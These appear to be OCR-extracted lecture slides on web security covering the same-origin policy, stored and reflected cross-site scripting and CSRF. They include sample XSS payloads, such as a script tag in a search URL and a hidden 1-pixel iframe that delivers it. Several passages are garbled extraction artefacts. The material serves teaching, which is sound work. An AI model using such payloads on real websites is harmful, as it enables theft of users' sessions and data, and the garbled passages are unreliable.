

Methodology **Key Insights** 

18

 $\mathbf{1}$ 

```
ring Web Page Generation ('Cross-site Scripting')
```

```
lements used in an SQL Command ('SQL Injection')
```
7 (up 3)  $\triangle$ 

```
lements used in an OS Command ('OS Command Injection')
6 (up 1) \triangle
```
4 (down 2)  $\blacktriangledown$ 

5 (down 2)  $\blacktriangledown$ 

```
to a Restricted Directory ('Path Traversal')
8
```
9

gerous Type 10



• Exception: JavaScript runs with the origin of the page that loads it

origin of example.com

 $\mathcal{L}_{\mathcal{L}}$  . We be a green to allow some limited sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing sharing

 $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  is the complex parameter  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal{F}}_{\mathcal{F}}$  and  $\mathcal{F}^{\mathcal$ 

• Exploit this?<br>• Exploit images of the canonical induced and display in the category of the canonic state of the category of the category of the category of the category of the category of the category of the category of er inconor goan access information on the isguinate irosons.<br>Idea: the etterker adde malicious IS to a legitimate website • Attacker goal: access information on the legitimate website • Idea: the attacker adds malicious JS to a legitimate website

- 
- $\blacksquare$  ruca. The allactual audio
- JS will run with the origin of the legitimate website

#### How to exploit this?

### **Cross-Site Scripting (XSS)**



#### • **Cross-site scripting (XSS)**: Injecting JavaScript into websites that

- are viewed by other users
	- Cross-site scripting subverts the same-origin policy
- Two main types of XSS
	- Stored XSS
	- Reflected XSS



- **Stored XSS (persistent XSS):** The attacker's JavaScript is stored on the legitimate server and sent to browsers
- Classic example: Facebook pages
	- An attacker puts some JavaScript on their Facebook page
	- Anybody who loads the attacker's page will see JavaScript (with the origin of Facebook)



- **Stored XSS (persistent XSS)**: The attacker's JavaScript is stored on the legitimate server and sent to browsers
- Classic example: Facebook pages
	- An attacker puts some JavaScript on their Facebook page
	- Anybody who loads the attacker's page will see JavaScript (with the origin of Facebook)
- Stored XSS requires the victim to load the page with injected JavaScript
- Remember: Stored XSS is a **server-side vulnerability**!

Victim

Exploit server-side vulnerability





Attacker



#### Attacker



4. Victim browser executes malicious

#### **Reflected XSS**



- **Reflected XSS:** The attacker causes the victim to input JavaScript into a request, and the content is **reflected (copied)** in the response from the server
	- Classic example: Search
	- If you make a request to http://google.com/search?q=bot, the response will say "10,000 results for bot"
	- If you make a request to http://google.com/search?q=<script>alert(1)</ script>, the response will say "10,000 results for <script>alert(1)</script>"
- Reflected XSS requires the victim to make a request with injected JavaScript



4. Vieinn broweer executes malicious **seript** 



1. Cause malicious request (e.g. click on link)

Attacker

#### **Reflected XSS**



### **Reflected XSS: Making a Request**



- How do we force the victim to make a request to the legitimate website with injected JavaScript?
	- Trick the victim into visiting the attacker's website, and include an embedded iframe that makes the request
		- Can make the iframe very small (1 pixel x 1 pixel), so the victim doesn't notice it:

- clicking a link (e.g. posting on social media, sending a text, etc.)
- visiting the attacker's website, which redirects to the reflected XSS link
- <iframe height=1 width=1 src="http://google.com/search?

q=<script>alert(1)</script>">

• …

#### **Reflected XSS is not CSRF**



• Reflected XSS and CSRF both require the victim to make a request

• Reflected XSS: An HTTP response contains maliciously inserted

- to a link
- JavaScript, executed on the client side
- cookies), executing an effect on the server side

• CSRF: A malicious HTTP request is made (containing the user's

### **Steps of a CSRF Attack**



- 1. User authenticates to the server, receives a **cookie** with a valid **session token**
- 2. Attacker **tricks** the victim into making a malicious request to the server
- 3. The victim **makes the malicious request**, attaching the cookie, server accepts it



#### **XSS Defenses**

